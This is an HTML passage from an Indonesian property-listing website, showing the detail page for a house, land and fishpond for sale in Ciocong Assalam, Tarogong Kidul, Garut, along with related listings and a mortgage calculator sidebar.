	<div class="unggul">
		<div class="unggulthumb">
			<a href="https://rumahgarut.com/rumah-griya-pamoyanan-2-hook-blok-c1.html" title="Di Jual Rumah Griya Pamoyanan 2 Hook Lokasi Strategis Garut Kota">
								<img width="120" height="90" src="https://rumahgarut.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-09-at-11.51.512-120x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rumahgarut.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-09-at-11.51.512-120x90.jpg 120w, https://rumahgarut.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-09-at-11.51.512-300x225.jpg 300w, https://rumahgarut.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-09-at-11.51.512-1024x768.jpg 1024w, https://rumahgarut.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-09-at-11.51.512-768x576.jpg 768w, https://rumahgarut.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-09-at-11.51.512.jpg 1040w" sizes="auto, (max-width: 120px) 100vw, 120px" />							</a>
		</div>
		<div class="ungguldetail">
			<a href="https://rumahgarut.com/rumah-griya-pamoyanan-2-hook-blok-c1.html">
				<span class="junggul">Di Jual Rumah Griya Pamoyanan 2 Ho...</span>
			</a>
			<div class="small">
				<span style="color:red;font-size:90%">Rumah Dijual</span> <span style="font-size:90%;color:#BBB;">di Tarogong Kidul </span><br/>
				Rp 500.000.000 <span style="color:#FFF;font-size:11px;padding:4px 6px;background:#FF8000;border-radius:4px;">Nego</span>			</div>
			<ul>
									<li>LT: 150m2 m<sup>2</sup></li>
									<li>LB: 130m2 m<sup>2</sup></li>
									<li>KT: 2</li>
									<li>KM: 2</li>
							</ul>
			<div style="clear: both"></div>
		</div>
		<div style="clear: both"></div>
	</div>
</div><!-- Loop Unggulan- Oketheme.com -->
<div class="item">
	<div class="unggul">
		<div class="unggulthumb">
			<a href="https://rumahgarut.com/di-jual-rumah-second-pesona-intan-blok-f-3-no-10.html" title="Di Jual Rumah Second Pesona Intan Blok F 3 No.10">
								<img width="120" height="90" src="https://rumahgarut.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-04-at-14.15.23-120x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rumahgarut.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-04-at-14.15.23-120x90.jpg 120w, https://rumahgarut.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-04-at-14.15.23-300x226.jpg 300w, https://rumahgarut.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-04-at-14.15.23-1024x771.jpg 1024w, https://rumahgarut.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-04-at-14.15.23-768x578.jpg 768w, https://rumahgarut.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-04-at-14.15.23-1536x1156.jpg 1536w, https://rumahgarut.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-04-at-14.15.23.jpg 1600w" sizes="auto, (max-width: 120px) 100vw, 120px" />							</a>
		</div>
		<div class="ungguldetail">
			<a href="https://rumahgarut.com/di-jual-rumah-second-pesona-intan-blok-f-3-no-10.html">
				<span class="junggul">Di Jual Rumah Second Pesona Intan ...</span>
			</a>
			<div class="small">
				<span style="color:red;font-size:90%">Rumah Dijual</span> <span style="font-size:90%;color:#BBB;">di Tarogong Kaler </span><br/>
				Rp 1.000.000.000 <span style="color:#FFF;font-size:11px;padding:4px 6px;background:#FF8000;border-radius:4px;">Nego</span>			</div>
			<ul>
									<li>LT: 220m2 m<sup>2</sup></li>
									<li>LB: 54m2 m<sup>2</sup></li>
									<li>KT: 4</li>
									<li>KM: 2</li>
							</ul>
			<div style="clear: both"></div>
		</div>
		<div style="clear: both"></div>
	</div>
</div><!-- Loop Unggulan- Oketheme.com -->
<div class="item">
	<div class="unggul">
		<div class="unggulthumb">
			<a href="https://rumahgarut.com/dijual-tanah-sawah-lainnya-kp-bojongwaru-bayongbong.html" title="Dijual Cepat Tanah, Sawah, Lainnya Kp. Bojongwaru Cibodas Bayongbong">
								<img width="120" height="90" src="https://rumahgarut.com/wp-content/uploads/2023/11/WhatsApp-Image-2024-10-31-at-13.28.472-120x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
		</div>
		<div class="ungguldetail">
			<a href="https://rumahgarut.com/dijual-tanah-sawah-lainnya-kp-bojongwaru-bayongbong.html">
				<span class="junggul">Dijual Cepat Tanah, Sawah, Lainnya...</span>
			</a>
			<div class="small">
				<span style="color:red;font-size:90%">Tanah Dijual</span> <span style="font-size:90%;color:#BBB;">di Bayongbong </span><br/>
				Rp 715.000			</div>
			<ul>
									<li>LT: 3254 m<sup>2</sup></li>
							</ul>
			<div style="clear: both"></div>
		</div>
		<div style="clear: both"></div>
	</div>
</div><!-- Loop Unggulan- Oketheme.com -->
<div class="item">
	<div class="unggul">
		<div class="unggulthumb">
			<a href="https://rumahgarut.com/dijual-rumah-take-over.html" title="Dijual Rumah / Take Over">
								<img width="120" height="90" src="https://rumahgarut.com/wp-content/uploads/2026/01/Untitled_10_11zon-120x90.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
		</div>
		<div class="ungguldetail">
			<a href="https://rumahgarut.com/dijual-rumah-take-over.html">
				<span class="junggul">Dijual Rumah / Take Over...</span>
			</a>
			<div class="small">
				<span style="color:red;font-size:90%">Rumah Dijual</span> <span style="font-size:90%;color:#BBB;">di Bayongbong Cilawu </span><br/>
				Rp 450.000.000			</div>
			<ul>
									<li>LT: 90 m<sup>2</sup></li>
									<li>LB: 48 m<sup>2</sup></li>
									<li>KT: 2</li>
									<li>KM: 1</li>
							</ul>
			<div style="clear: both"></div>
		</div>
		<div style="clear: both"></div>
	</div>
</div>		</div>
	</div>
		<div class="container"><div class="contain">
			<div class="crumbs"><a href="https://rumahgarut.com">Beranda</a> &raquo; <a href="https://rumahgarut.com/tarogong-kidul">Tarogong Kidul</a> &raquo; <span>Rumah, Tanah, Kolam di Ciocong Assalam</span></div>					
			
				<div id="areaprint">
				<div class="boxview">
		<ul id='image-gallery' class='gallery list-unstyled cS-hidden'><li data-thumb='https://rumahgarut.com/wp-content/uploads/2023/12/Pak-Taufik6i-2-120x90.jpg'><img style='width:100%;' src='https://rumahgarut.com/wp-content/uploads/2023/12/Pak-Taufik6i-2.jpg'/></li><li data-thumb='https://rumahgarut.com/wp-content/uploads/2023/12/Pak-Taufik5i-2-120x90.jpg'><img style='width:100%;' src='https://rumahgarut.com/wp-content/uploads/2023/12/Pak-Taufik5i-2.jpg'/></li><li data-thumb='https://rumahgarut.com/wp-content/uploads/2023/12/Pak-Taufik1i-2-120x90.jpg'><img style='width:100%;' src='https://rumahgarut.com/wp-content/uploads/2023/12/Pak-Taufik1i-2.jpg'/></li><li data-thumb='https://rumahgarut.com/wp-content/uploads/2023/12/Pak-Taufik2i-3-120x90.jpg'><img style='width:100%;' src='https://rumahgarut.com/wp-content/uploads/2023/12/Pak-Taufik2i-3.jpg'/></li><li data-thumb='https://rumahgarut.com/wp-content/uploads/2023/12/Pak-Taufik3i-2-120x90.jpg'><img style='width:100%;' src='https://rumahgarut.com/wp-content/uploads/2023/12/Pak-Taufik3i-2.jpg'/></li><li data-thumb='https://rumahgarut.com/wp-content/uploads/2023/12/Pak-Taufik4i-3-120x90.jpg'><img style='width:100%;' src='https://rumahgarut.com/wp-content/uploads/2023/12/Pak-Taufik4i-3.jpg'/></li></ul>	</div>
	
			<h1><a href="https://rumahgarut.com/rumah-tanah-kolam-di-ciocong-assalam.html" title="Rumah, Tanah, Kolam di Ciocong Assalam">Rumah, Tanah, Kolam di Ciocong Assalam</a></h1>
			<span style="color:red;font-size:90%">Rumah Dijual</span> <span style="font-size:90%;color:#BBB;">di Tarogong Kidul </span>
			<div class="judul">
			Harga Hubungi Kami 
			</div>
			<div class="boxdetail">
				<ul>
											<li>Luas Tanah: 1036 m<sup>2</sup></li>
											<li>Luas Bangunan: 87 m<sup>2</sup></li>
											<li>Kamar Tidur: 3</li>
											<li>Kamar Mandi: 3</li>
											<li>Arah Bangunan: Timur</li>
											<li>Jumlah Lantai: 1</li>
											<li>Daya PLN: 900 watt</li>
											<li>Sumber Air: Sumur</li>
											<li>Sertifikasi: SHM - Sertifikat Hak Milik</li>
									</ul>
				<div style="clear: both"></div>
							</div>
			<div style="clear: both"></div>
			<div class="sb">
	<p class="small">Bagikan informasi tentang <u>Rumah, Tanah, Kolam di Ciocong Assalam</u> kepada teman atau kerabat Anda.</p>
	<a href="http://www.facebook.com/sharer.php?u=https://rumahgarut.com/rumah-tanah-kolam-di-ciocong-assalam.html&amp;t=Rumah, Tanah, Kolam di Ciocong Assalam" target="_blank" rel="nofollow" class="sf" title="Share to Facebook"><i class="fab fa-facebook"></i></a>
	<a href="http://twitter.com/share?url=https://rumahgarut.com/rumah-tanah-kolam-di-ciocong-assalam.html&text=Rumah, Tanah, Kolam di Ciocong Assalam" target="_blank" rel="nofollow" class="st" title="Share to Twitter"><i class="fab fa-twitter"></i></a>
	<a href="https://wa.me/?text=Rumah%2C+Tanah%2C+Kolam+di+Ciocong+Assalam+https%3A%2F%2Frumahgarut.com%2Frumah-tanah-kolam-di-ciocong-assalam.html" target="_blank" rel="nofollow" class="sw" title="Share to WhatsApp"><i class="fab fa-whatsapp"></i></a>
	<a onclick="printDiv('areaprint');" data-toggle="tooltip" data-placement="bottom" title="Print Detail Properti" class="sp"><i class="fas fa-print"></i></a>
</div>
			<div style="clear: both"></div>
							<div class="wrap-post">
					<h2 class="judul">Deskripsi: Rumah, Tanah, Kolam di Ciocong Assalam</h2>
					<p>Rumah dengan pemandangan, cocok jadi villa, didepan balong milik sendiri, parkir luas, kebun yang sudah ditanami bermacam buah-buahan dan sumber air bor, posisi rumah depan masjid.</p>
				</div>
										<div class="wrap-post">
					
					
				</div>
								</div>	
		
				<div class="small" style="margin:10px 0;">
			Ditayangkan: 12 Desember 2023<br/>
			Tags: <a href="https://rumahgarut.com/tag/500jt-1m" rel="tag">500JT - 1M</a>		</div>
		<div style="clear: both"></div>
		<div role="tabpanel">
			<ul class="nav nav-tabs" role="tablist" id="myTab">
				<li role="presentation" class="active">
					<a href="#terkait" aria-controls="terkait" role="tab" data-toggle="tab"><i class="glyphicon glyphicon-asterisk"></i> Properti Terbaru</a>
				</li>
				<li role="presentation">
					<a href="#terbaru" aria-controls="terbaru" role="tab" data-toggle="tab"><i class="glyphicon glyphicon-tag"></i> Properti Lain di Tarogong Kidul </a>
				</li>
			</ul>
			<div class="tab-content">
				<div role="tabpanel" class="tab-pane active" id="terkait">
						
	<div id="sliderjual">
	<div class="item"><!-- Loop - Oketheme.com -->
<div class="grid">
	<div class="wrapthumb">
		<a href="https://rumahgarut.com/di-jual-cepat-rumah-dengan-harga-murah.html" title="Di Jual Cepat Rumah Dengan Harga Murah!">
			<img width="340" height="150" src="https://rumahgarut.com/wp-content/uploads/2026/01/7-340x150.jpeg" class="attachment-loopgrid size-loopgrid wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
	</div>
	<div style="padding:5px;text-align:center;">
		<a href="https://rumahgarut.com/di-jual-cepat-rumah-dengan-harga-murah.html">
			<h3>Di Jual Cepat Rumah Dengan Har...</h3>
		</a>
		<div class="medium"><span style="color:red;font-size:90%">Rumah Dijual</span> <span style="font-size:90%;color:#BBB;">di Banyuresmi </span></div>
		<div class="price">
			Rp 314.000.000		</div>
	</div>
	<div class="loopdetail">
		<ul>
							<li>L.Tanah: 117 m<sup>2</sup></li>
							<li>L. Bangunan: 45 m<sup>2</sup></li>
							<li>K. Tidur: 2</li>
							<li>K. Mandi: 1</li>
					</ul>
		<div style="clear: both"></div>
	</div>
	<div style="clear: both"></div>
</div>

</div><div class="item"><!-- Loop - Oketheme.com -->
<div class="grid">
	<div class="wrapthumb">
		<a href="https://rumahgarut.com/jual-tanah-margalaksana-cilawu.html" title="Jual Tanah Margalaksana  Cilawu">
			<img width="340" height="150" src="https://rumahgarut.com/wp-content/uploads/2026/01/IMG_20251201_143826-1_6_11zon-340x150.jpg" class="attachment-loopgrid size-loopgrid wp-post-image" alt="" decoding="async" />		</a>
	</div>
	<div style="padding:5px;text-align:center;">
		<a href="https://rumahgarut.com/jual-tanah-margalaksana-cilawu.html">
			<h3>Jual Tanah Margalaksana  Cilaw...</h3>
		</a>
		<div class="medium"><span style="color:red;font-size:90%">Tanah Dijual</span> <span style="font-size:90%;color:#BBB;">di Cilawu Uncategorized </span></div>
		<div class="price">
			Rp 10.000.000 <span style="color:#FFF;font-size:11px;padding:4px 6px;background:#FF8000;border-radius:4px;">Nego</span>		</div>
	</div>
	<div class="loopdetail">
		<ul>
							<li>L.Tanah: 1300 m<sup>2</sup></li>
							<li>L. Bangunan: - m<sup>2</sup></li>
							<li>K. Tidur: -</li>
							<li>K. Mandi: -</li>
					</ul>
		<div style="clear: both"></div>
	</div>
	<div style="clear: both"></div>
</div>

</div><div class="item"><!-- Loop - Oketheme.com -->
<div class="grid">
	<div class="wrapthumb">
		<a href="https://rumahgarut.com/jual-tanah-kavling.html" title="Jual Tanah Kavling">
			<img width="340" height="150" src="https://rumahgarut.com/wp-content/uploads/2026/01/IMG_20251201_140336-2_2_11zon-340x150.jpg" class="attachment-loopgrid size-loopgrid wp-post-image" alt="" decoding="async" />		</a>
	</div>
	<div style="padding:5px;text-align:center;">
		<a href="https://rumahgarut.com/jual-tanah-kavling.html">
			<h3>Jual Tanah Kavling...</h3>
		</a>
		<div class="medium"><span style="color:red;font-size:90%">Tanah Dijual</span> <span style="font-size:90%;color:#BBB;">di Cilawu Uncategorized </span></div>
		<div class="price">
			Rp 10.000.000 <span style="color:#FFF;font-size:11px;padding:4px 6px;background:#FF8000;border-radius:4px;">Nego</span>		</div>
	</div>
	<div class="loopdetail">
		<ul>
							<li>L.Tanah: 3767 m<sup>2</sup></li>
							<li>K. Tidur: -</li>
							<li>K. Mandi: -</li>
					</ul>
		<div style="clear: both"></div>
	</div>
	<div style="clear: both"></div>
</div>

</div><div class="item"><!-- Loop - Oketheme.com -->
<div class="grid">
	<div class="wrapthumb">
		<a href="https://rumahgarut.com/2627.html" title="">
			<img width="340" height="150" src="https://rumahgarut.com/wp-content/uploads/2026/01/20260108_21140PMByGPSMapCamera_4_11zon-340x150.jpg" class="attachment-loopgrid size-loopgrid wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	<div style="padding:5px;text-align:center;">
		<a href="https://rumahgarut.com/2627.html">
			<h3>...</h3>
		</a>
		<div class="medium"><span style="color:red;font-size:90%">Rumah Dijual</span> <span style="font-size:90%;color:#BBB;">di Garut Kota </span></div>
		<div class="price">
			Rp 900.000.000 <span style="color:#FFF;font-size:11px;padding:4px 6px;background:#FF8000;border-radius:4px;">Nego</span>		</div>
	</div>
	<div class="loopdetail">
		<ul>
							<li>L.Tanah: 210 m<sup>2</sup></li>
							<li>L. Bangunan: 200 m<sup>2</sup></li>
							<li>K. Tidur: 5</li>
							<li>K. Mandi: 3</li>
					</ul>
		<div style="clear: both"></div>
	</div>
	<div style="clear: both"></div>
</div>

</div><div class="item"><!-- Loop - Oketheme.com -->
<div class="grid">
	<div class="wrapthumb">
		<a href="https://rumahgarut.com/dijual-rumah-take-over.html" title="Dijual Rumah / Take Over">
			<img width="340" height="150" src="https://rumahgarut.com/wp-content/uploads/2026/01/Untitled_10_11zon-340x150.png" class="attachment-loopgrid size-loopgrid wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	<div style="padding:5px;text-align:center;">
		<a href="https://rumahgarut.com/dijual-rumah-take-over.html">
			<h3>Dijual Rumah / Take Over...</h3>
		</a>
		<div class="medium"><span style="color:red;font-size:90%">Rumah Dijual</span> <span style="font-size:90%;color:#BBB;">di Bayongbong Cilawu </span></div>
		<div class="price">
			Rp 450.000.000		</div>
	</div>
	<div class="loopdetail">
		<ul>
							<li>L.Tanah: 90 m<sup>2</sup></li>
							<li>L. Bangunan: 48 m<sup>2</sup></li>
							<li>K. Tidur: 2</li>
							<li>K. Mandi: 1</li>
					</ul>
		<div style="clear: both"></div>
	</div>
	<div style="clear: both"></div>
</div>

</div><div class="item"><!-- Loop - Oketheme.com -->
<div class="grid">
	<div class="wrapthumb">
		<a href="https://rumahgarut.com/2598.html" title="">
			<img width="340" height="150" src="https://rumahgarut.com/wp-content/uploads/2025/12/IMG_20251229_170354_1_11zon-340x150.jpg" class="attachment-loopgrid size-loopgrid wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	<div style="padding:5px;text-align:center;">
		<a href="https://rumahgarut.com/2598.html">
			<h3>...</h3>
		</a>
		<div class="medium"><span style="color:red;font-size:90%">Rumah Dijual</span> <span style="font-size:90%;color:#BBB;">di Tarogong Kidul </span></div>
		<div class="price">
			Rp 950.000.000 <span style="color:#FFF;font-size:11px;padding:4px 6px;background:#FF8000;border-radius:4px;">Nego</span>		</div>
	</div>
	<div class="loopdetail">
		<ul>
							<li>L.Tanah: 104 m<sup>2</sup></li>
							<li>L. Bangunan: -  m<sup>2</sup></li>
							<li>K. Tidur: 2</li>
							<li>K. Mandi: 1</li>
					</ul>
		<div style="clear: both"></div>
	</div>
	<div style="clear: both"></div>
</div>

</div>	</div>
				</div>
				<div role="tabpanel" class="tab-pane" id="terbaru">
						<div id="slidersewa">
	<div class="item"><!-- Loop - Oketheme.com -->
<div class="grid">
	<div class="wrapthumb">
		<a href="https://rumahgarut.com/rumah-second-panday.html" title="Rumah Second Panday">
			<img width="340" height="150" src="https://rumahgarut.com/wp-content/uploads/2024/03/WhatsApp-Image-2022-11-28-at-09.21.0411-340x150.jpg" class="attachment-loopgrid size-loopgrid wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	<div style="padding:5px;text-align:center;">
		<a href="https://rumahgarut.com/rumah-second-panday.html">
			<h3>Rumah Second Panday...</h3>
		</a>
		<div class="medium"><span style="color:red;font-size:90%">Rumah Dijual</span> <span style="font-size:90%;color:#BBB;">di Tarogong Kidul </span></div>
		<div class="price">
			Rp 2.500.000.000 <span style="color:#FFF;font-size:11px;padding:4px 6px;background:#FF8000;border-radius:4px;">Nego</span>		</div>
	</div>
	<div class="loopdetail">
		<ul>
							<li>L.Tanah: 560 m<sup>2</sup></li>
							<li>L. Bangunan: 206.3 m<sup>2</sup></li>
							<li>K. Tidur: 6</li>
							<li>K. Mandi: 0</li>
					</ul>
		<div style="clear: both"></div>
	</div>
	<div style="clear: both"></div>
</div>

</div><div class="item"><!-- Loop - Oketheme.com -->
<div class="grid">
	<div class="wrapthumb">
		<a href="https://rumahgarut.com/reza-alam-residence-type-72.html" title="Reza Alam Residence Type 72">
			<img width="340" height="150" src="https://rumahgarut.com/wp-content/uploads/2023/07/Reza-Alam-45-4-340x150.jpg" class="attachment-loopgrid size-loopgrid wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	<div style="padding:5px;text-align:center;">
		<a href="https://rumahgarut.com/reza-alam-residence-type-72.html">
			<h3>Reza Alam Residence Type 72...</h3>
		</a>
		<div class="medium"><span style="color:red;font-size:90%">Rumah Dijual</span> <span style="font-size:90%;color:#BBB;">di Tarogong Kidul </span></div>
		<div class="price">
			Rp 350.000.000		</div>
	</div>
	<div class="loopdetail">
		<ul>
							<li>L.Tanah: 72 m<sup>2</sup></li>
							<li>L. Bangunan: 45 m<sup>2</sup></li>
							<li>K. Tidur: 2</li>
							<li>K. Mandi: 1</li>
					</ul>
		<div style="clear: both"></div>
	</div>
	<div style="clear: both"></div>
</div>

</div><div class="item"><!-- Loop - Oketheme.com -->
<div class="grid">
	<div class="wrapthumb">
		<a href="https://rumahgarut.com/bukit-gardenia-resort-type-180.html" title="Bukit Gardenia Resort Type 180">
			<img width="340" height="150" src="https://rumahgarut.com/wp-content/uploads/2023/07/BukitGardenia140-3-340x150.jpg" class="attachment-loopgrid size-loopgrid wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	<div style="padding:5px;text-align:center;">
		<a href="https://rumahgarut.com/bukit-gardenia-resort-type-180.html">
			<h3>Bukit Gardenia Resort Type 180...</h3>
		</a>
		<div class="medium"><span style="color:red;font-size:90%">Rumah Dijual</span> <span style="font-size:90%;color:#BBB;">di Tarogong Kidul </span></div>
		<div class="price">
			Rp 1.600.000.000		</div>
	</div>
	<div class="loopdetail">
		<ul>
							<li>L.Tanah: 140 m<sup>2</sup></li>
							<li>L. Bangunan: 128 m<sup>2</sup></li>
							<li>K. Tidur: 3</li>
							<li>K. Mandi: 2</li>
					</ul>
		<div style="clear: both"></div>
	</div>
	<div style="clear: both"></div>
</div>

</div><div class="item"><!-- Loop - Oketheme.com -->
<div class="grid">
	<div class="wrapthumb">
		<a href="https://rumahgarut.com/arcadia-residence.html" title="Arcadia residence">
			<img width="340" height="150" src="https://rumahgarut.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-04-at-15.12.50-340x150.jpg" class="attachment-loopgrid size-loopgrid wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	<div style="padding:5px;text-align:center;">
		<a href="https://rumahgarut.com/arcadia-residence.html">
			<h3>Arcadia residence...</h3>
		</a>
		<div class="medium"><span style="color:red;font-size:90%">Rumah Dijual</span> <span style="font-size:90%;color:#BBB;">di Tarogong Kidul </span></div>
		<div class="price">
			Rp 1.000.000.000		</div>
	</div>
	<div class="loopdetail">
		<ul>
							<li>L.Tanah: 120 m<sup>2</sup></li>
							<li>L. Bangunan: 105 m<sup>2</sup></li>
							<li>K. Tidur: 3</li>
							<li>K. Mandi: 4</li>
					</ul>
		<div style="clear: both"></div>
	</div>
	<div style="clear: both"></div>
</div>

</div><div class="item"><!-- Loop - Oketheme.com -->
<div class="grid">
	<div class="wrapthumb">
		<a href="https://rumahgarut.com/komplek-paseban-pln-blok-kamojang.html" title="Komplek Paseban PLN Blok Kamojang">
			<img width="340" height="150" src="https://rumahgarut.com/wp-content/uploads/2023/07/Paseban-14-340x150.jpg" class="attachment-loopgrid size-loopgrid wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	<div style="padding:5px;text-align:center;">
		<a href="https://rumahgarut.com/komplek-paseban-pln-blok-kamojang.html">
			<h3>Komplek Paseban PLN Blok Kamoj...</h3>
		</a>
		<div class="medium"><span style="color:red;font-size:90%">Rumah Dijual</span> <span style="font-size:90%;color:#BBB;">di Tarogong Kidul </span></div>
		<div class="price">
			Rp 700.000.000		</div>
	</div>
	<div class="loopdetail">
		<ul>
							<li>L.Tanah: 106 m<sup>2</sup></li>
							<li>L. Bangunan: 106 m<sup>2</sup></li>
							<li>K. Tidur: 2</li>
							<li>K. Mandi: 2</li>
					</ul>
		<div style="clear: both"></div>
	</div>
	<div style="clear: both"></div>
</div>

</div><div class="item"><!-- Loop - Oketheme.com -->
<div class="grid">
	<div class="wrapthumb">
		<a href="https://rumahgarut.com/di-jual-rumah-green-hill-resort-blok-a01-lingkungan-asri-dan-bisa-di-jadikan-villa.html" title="Di Jual Rumah Green Hill Resort Blok A01 Lingkungan Asri Dan Bisa Di Jadikan Villa">
			<img width="340" height="150" src="https://rumahgarut.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-24-at-12.23.361-340x150.jpg" class="attachment-loopgrid size-loopgrid wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	<div style="padding:5px;text-align:center;">
		<a href="https://rumahgarut.com/di-jual-rumah-green-hill-resort-blok-a01-lingkungan-asri-dan-bisa-di-jadikan-villa.html">
			<h3>Di Jual Rumah Green Hill Resor...</h3>
		</a>
		<div class="medium"><span style="color:red;font-size:90%">Rumah Dijual</span> <span style="font-size:90%;color:#BBB;">di Tarogong Kidul </span></div>
		<div class="price">
			Rp 1.500.000.000		</div>
	</div>
	<div class="loopdetail">
		<ul>
							<li>L.Tanah: 160 m<sup>2</sup></li>
							<li>L. Bangunan: 90 m<sup>2</sup></li>
							<li>K. Tidur: 3</li>
							<li>K. Mandi: 2</li>
					</ul>
		<div style="clear: both"></div>
	</div>
	<div style="clear: both"></div>
</div>

</div>	</div>
				</div>
			</div>
			<div style="clear: both"></div>
		</div>	
		</div>
<div style="clear: both"></div>
								</div>
				<div class="sidebarwrap">
	<div class="sidebar simulasi">
		<h4><i class="el-icon-map-marker"></i> Wilayah Properti</h4>
		<form action="https://rumahgarut.com" method="get">
			<select  name='cat' id='cat' class='postform' onchange='return this.form.submit()'>
	<option value='-1'>Pilih Wilayah Pencarian</option>
	<option class="level-0" value="23">Bandung&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="8">Banyuresmi&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="14">Bayongbong&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="40">Cibatu&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="26">Cikajang&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Cikelet&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5">Cilawu&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="27">Cisurupan&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4">Garut Kota&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6">Karangpawitan&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="24">Kersamanah&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="10">Leles&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="12">Leuwigoong&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="25">Nagreg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="21">Pameungpeuk&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Panyileukan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="11">Samarang&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="20">Sucinaraja&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="9">Tarogong Kaler&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="2">Tarogong Kidul&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="19">Wanasari&nbsp;&nbsp;(1)</option>
</select>
		</form>
	</div>
		<div class="sidebar" style="text-align:center;">
					<div class="info">Agen kami siap membantu Anda mendapatkan properti idaman Anda!</div>
					<img style="border:1px solid #E9E9E9;margin:10px 0 5px;" src="https://rumahgarut.com/wp-content/uploads/2026/01/Animasi-RG-Customer-Service.png">
				<div class="judul">Admin Office</div>
		<div style="font-size:90%;color:#BBB;margin-bottom:10px">Direktur Utama Rumahgarut.com</div>
				<a href="#kontak-kami" class="pop">
		<button name="kontak"/>
			Kontak Agen
		</button>
		</a>
			
		<div style="clear: both"></div>			
	</div>
	<div class="sidebar">
		<h4><i class="glyphicon glyphicon-check"></i> Simulasi KPR</h4>
		<div class="simulasi">
			Harga Properti (Rp)
			<input id="kpr_harga" type="text" value="" placeholder="Contoh: 100.000.000" /><br/>
			Uang Muka / DP (Rp)
			<input id="kpr_dp" type="text" value="" placeholder="Contoh: 30.000.000" /><br/>
			Suku Bunga /tahun (%)
			<input id="kpr_bunga" type="text" value="" placeholder="Contoh: 9,5" /><br/>
			Jangka Waktu
			<select id="kpr_tahun">
				<option value="1">1 tahun</option>
				<option value="2">2 tahun</option>
				<option value="3">3 tahun</option>
				<option value="4">4 tahun</option>
				<option value="5">5 tahun</option>
				<option value="6">6 tahun</option>
				<option value="7">7 tahun</option>
				<option value="8">8 tahun</option>
				<option value="9">9 tahun</option>
				<option value="10" selected="selected">10 tahun</option>
				<option value="11">11 tahun</option>
				<option value="12">12 tahun</option>
				<option value="12">12 tahun</option>
				<option value="13">13 tahun</option>
				<option value="14">14 tahun</option>
				<option value="15">15 tahun</option>
				<option value="16">16 tahun</option>
				<option value="17">17 tahun</option>
				<option value="18">18 tahun</option>
				<option value="19">19 tahun</option>
				<option value="20">20 tahun</option>
				<option value="21">21 tahun</option>
				<option value="22">22 tahun</option>
				<option value="23">23 tahun</option>
				<option value="24">24 tahun</option>
				<option value="25">25 tahun</option>
				<option value="26">26 tahun</option>
				<option value="27">27 tahun</option>
				<option value="28">28 tahun</option>
				<option value="29">29 tahun</option>
				<option value="30">30 tahun</option>
			</select>
			<button onclick="hitung_kpr();">Hitung Angsuran</button>
			<div class="warning" style="margin-top:10px;display:none" id="kpr_error">
				<font color="red"><i class="el-icon-error-alt" style="font-size:90%;"></i> ERROR!</font> Pastikan semua kolom terisi.
			</div>
			<div id="kpr_result" style="display:none">
				<div class="info" style="margin-top:10px">
					Jumlah Pinjaman<br/>
					<span style="font-size:140%" id="kpr_pinjaman"></span>
				</div>
				<div class="sukses" style="margin-top:10px">
					Angsuran per bulan<br/>
					<span style="font-size:140%" id="kpr_angsuran"></span> <span class="small" id="kpr_masa"></span>
				</div>
			</div>
		</div>
		<div style="clear: both"></div>
	</div>
<div class="sidebar"><form role="search" method="get" action="https://rumahgarut.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cari" class="wp-block-search__button wp-element-button" type="submit" >Cari</button></div></form></div></div>

				<div style="clear: both"></div>
			</div> <!-- End Containwrap -->
		<div style="clear: both"></div>	
	</div>
		<!-- Footer Area -->
	<div id="footerback">
		<div id="footerarea">
			<div class="footbarwidget">
